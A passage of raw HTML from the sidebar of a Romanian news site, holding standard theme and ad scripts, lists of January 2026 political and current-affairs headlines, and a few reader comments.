<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6971b74ed49f9_rand td_block_template_1"  data-td-block-uid="td_uid_9_6971b74ed49f9" ><script>var block_td_uid_9_6971b74ed49f9 = new tdBlock();
block_td_uid_9_6971b74ed49f9.id = "td_uid_9_6971b74ed49f9";
block_td_uid_9_6971b74ed49f9.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_6971b74ed49f9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6971b74ed49f9_rand","tdc_css_class_style":"td_uid_9_6971b74ed49f9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6971b74ed49f9.td_column_number = "1";
block_td_uid_9_6971b74ed49f9.block_type = "td_block_11";
block_td_uid_9_6971b74ed49f9.post_count = "3";
block_td_uid_9_6971b74ed49f9.found_posts = "225819";
block_td_uid_9_6971b74ed49f9.header_color = "#";
block_td_uid_9_6971b74ed49f9.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971b74ed49f9.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_9_6971b74ed49f9);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_6971b74ed49f9 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/romanii_platesc_parlamentarii-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="patriot zi liberă usr și pnl" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/expert-legislatia-muncii/cand-politicieni-fara-anvergura-fac-legi-sau-cum-sunt-obligate-firmele-sa-se-inregistreze-fiscal-la-locuinta-angajatului-care-munceste-la-domiciliu/" rel="bookmark" title="Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze fiscal la locuința angajatului care muncește la domiciliu">Când politicieni fără anvergură fac legi sau cum sunt obligate firmele să se înregistreze...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/economic-financiar/" class="td-post-category">Economic-Financiar</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dan-marin/">Dan Marin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:03:50+00:00" >21:03, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În România, Codul Muncii prevede posibilitatea muncii la domiciliu prin care angajatorul este obligat de a asigura transportul la și de la domiciliul salariatului,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/featured-image-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/featured-image-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/trecerea-de-la-offline-la-online-a-jucatorilor-de-cazino-aspecte-de-luat-in-considerare/" rel="bookmark" title="Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în considerare">Trecerea de la offline la online a jucătorilor de cazino: aspecte de luat în...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/social/" class="td-post-category">Social</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/geoioani0189/">Geo Ioanid</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:35:21+00:00" >13:35, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    (P) Chiar dacă multe dintre acțiunile de zi cu zi realizate în mod tradițional rămân posibile, tehnologia facilitează translatarea unor astfel de obiceiuri în...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_6971b74edadd2_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_6971b74edaf14_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6971b74edaf14" ><script>var block_td_uid_11_6971b74edaf14 = new tdBlock();
block_td_uid_11_6971b74edaf14.id = "td_uid_11_6971b74edaf14";
block_td_uid_11_6971b74edaf14.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_6971b74edaf14_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6971b74edaf14_rand","tdc_css_class_style":"td_uid_11_6971b74edaf14_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_6971b74edaf14.td_column_number = "1";
block_td_uid_11_6971b74edaf14.block_type = "td_block_11";
block_td_uid_11_6971b74edaf14.post_count = "3";
block_td_uid_11_6971b74edaf14.found_posts = "225821";
block_td_uid_11_6971b74edaf14.header_color = "#";
block_td_uid_11_6971b74edaf14.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971b74edaf14.max_num_pages = "75273";
tdBlocksArray.push(block_td_uid_11_6971b74edaf14);
</script><div id=td_uid_11_6971b74edaf14 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/politic/" class="td-post-category">Politic</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Fostul ministru al Muncii deputatul PSD Marius Budăi minte pe la televiziuni că PSD nu a votat pachetul de măsuri, deoarece acesta a fost...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/life/" class="td-post-category">Life</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/alexandru-panait/">Alexandru Panait</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Informația că „Marcel e îndrăgostit de Sorina Docuz fosta nevastă a lui Robert Negoiță”, a apărut în 2021 în Ziarul de Cluj condus de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_6971b74edf3c2_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">Ochi de cioara</span><span class="comment-link"> la <a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/#comment-56166">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta</a></span><span class="comment-excerpt">Ochișor!! - vezi de treaba ta Îți doresc să nu ai nevoie vreodată de vreo chirurgie toracică Există posibilitatea să</span></div></li><li><div class="comment"><span class="comment-author">Anonim</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/#comment-56156">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate</a></span><span class="comment-excerpt">ASTA SE INTAMPLA CAND SISTEMUL POLITIC E DOMINAT DE NULITATI UMANE.............TARA SE PRABUSESTE................ </span></div></li><li><div class="comment"><span class="comment-author">PROROCUL</span><span class="comment-link"> la <a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/#comment-56146">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei</a></span><span class="comment-excerpt">CLASA POLITICA A FOST SI ESTE POPULATA IN ROMANIA DE LEPRE. Numai ISUS HRISTOS ne poate vindeca de LEPRE. O</span></div></li><li><div class="comment"><span class="comment-author">Florin G</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/romanii-anunta-pe-retelele-de-socializare-ca-refuza-sa-plateasca-noile-taxele-locale-rupt-de-realitate-guvernul-crede-ca-afisarea-datornicilor-ii-va-face-sa-se-razgandeasca/#comment-56143">Românii anunță pe rețelele de socializare că refuză să plătească noile taxele locale / Rupt de realitate Guvernul crede că afișarea datornicilor îi va face să se răzgândească</a></span><span class="comment-excerpt">Eu imi scriu pe haina ca nu mai platesc nimic. </span></div></li><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_6971b74ee359a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_6971b74ee370f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_6971b74ee370f" ><script>var block_td_uid_14_6971b74ee370f = new tdBlock();
block_td_uid_14_6971b74ee370f.id = "td_uid_14_6971b74ee370f";
block_td_uid_14_6971b74ee370f.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6971b74ee370f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6971b74ee370f_rand","tdc_css_class_style":"td_uid_14_6971b74ee370f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6971b74ee370f.td_column_number = "1";
block_td_uid_14_6971b74ee370f.block_type = "td_block_11";
block_td_uid_14_6971b74ee370f.post_count = "5";
block_td_uid_14_6971b74ee370f.found_posts = "7";
block_td_uid_14_6971b74ee370f.header_color = "#";
block_td_uid_14_6971b74ee370f.ajax_pagination_infinite_stop = "";
block_td_uid_14_6971b74ee370f.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_14_6971b74ee370f);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_6971b74ee370f class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/da0104/">D. A.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T21:13:25+00:00" >21:13, 20 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Fostul deputat PNL Daniel Constantin, un politician cu vilă și mașini de lux care nu se regăsesc în declarația de avere, un traseist care...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
